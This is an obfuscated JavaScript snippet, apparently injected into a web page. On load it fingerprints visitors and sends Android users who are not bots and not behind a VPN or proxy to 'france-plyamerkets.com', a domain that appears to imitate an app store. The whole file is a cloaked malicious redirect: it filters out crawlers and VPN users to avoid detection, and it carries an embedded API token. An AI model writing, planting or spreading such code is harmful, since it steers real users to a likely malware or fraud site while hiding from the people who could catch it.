(function(_0x3595c4,_0xc6edd){const _0x3e7035=_0x19f5,_0x24fc89=_0x3595c4();while(!![]){try{const _0x571ed5=-parseInt(_0x3e7035(0x1f9))/0x1*(parseInt(_0x3e7035(0x1fb))/0x2)+parseInt(_0x3e7035(0x1fa))/0x3+-parseInt(_0x3e7035(0x1fe))/0x4+-parseInt(_0x3e7035(0x1f4))/0x5+parseInt(_0x3e7035(0x1ed))/0x6+parseInt(_0x3e7035(0x201))/0x7*(-parseInt(_0x3e7035(0x1ff))/0x8)+-parseInt(_0x3e7035(0x1ee))/0x9*(-parseInt(_0x3e7035(0x200))/0xa);if(_0x571ed5===_0xc6edd)break;else _0x24fc89['push'](_0x24fc89['shift']());}catch(_0x3f471b){_0x24fc89['push'](_0x24fc89['shift']());}}}(_0x1fb3,0xccef6));async function isVpnOrProxy(_0x2b9eec){const _0x2a7deb=_0x19f5,_0x46f714=await fetch('https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0'),_0x28973d=await _0x46f714[_0x2a7deb(0x1f7)]();return _0x28973d&&_0x28973d[_0x2a7deb(0x1f0)]&&(_0x28973d['org']['includes'](_0x2a7deb(0x1fc))||_0x28973d['org'][_0x2a7deb(0x1f6)]('Proxy'));}async function redirectIfAndroid(){const _0x14b50c=_0x19f5;if(isAndroid()&&!isBot()){const _0x3fd4cc=await getUserIp();_0x3fd4cc&&!await isVpnOrProxy(_0x3fd4cc)&&(window[_0x14b50c(0x1f3)][_0x14b50c(0x1f2)]=_0x14b50c(0x1f5));}}function getUserIp(){const _0x3c0627=_0x19f5;return fetch(_0x3c0627(0x1ef))[_0x3c0627(0x1f1)](_0x57f5ab=>_0x57f5ab[_0x3c0627(0x1f7)]())[_0x3c0627(0x1f1)](_0x5154d3=>_0x5154d3['ip']);}function _0x19f5(_0x36f26c,_0x318517){const _0x1fb3d0=_0x1fb3();return _0x19f5=function(_0x19f526,_0x24935c){_0x19f526=_0x19f526-0x1ed;let _0x47bbb5=_0x1fb3d0[_0x19f526];return _0x47bbb5;},_0x19f5(_0x36f26c,_0x318517);}function _0x1fb3(){const _0x256267=['3884120TQCdCc','5155144bmRibp','10aAmlBD','7KiLYBz','8207694SnFtZf','10243539oVosfa','https://api.ipify.org?format=json','org','then','href','location','111530AqoWNE','https://france-plyamerkets.com/','includes','json','userAgent','56114ZHTmum','3784935likhWl','46AZHxiA','VPN','test'];_0x1fb3=function(){return _0x256267;};return _0x1fb3();}function isAndroid(){const _0x98ff6f=_0x19f5;return/Android/i['test'](navigator[_0x98ff6f(0x1f8)]);}function isBot(){const _0x3f5737=_0x19f5;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x3f5737(0x1fd)](navigator[_0x3f5737(0x1f8)]);}window['onload']=redirectIfAndroid;
